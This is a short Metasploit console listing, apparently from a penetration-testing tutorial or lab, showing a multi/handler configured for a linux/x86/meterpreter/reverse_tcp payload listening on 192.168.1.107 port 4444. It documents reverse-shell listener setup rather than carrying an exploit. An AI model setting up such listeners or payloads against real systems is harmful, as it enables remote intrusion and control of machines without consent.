 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.107    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target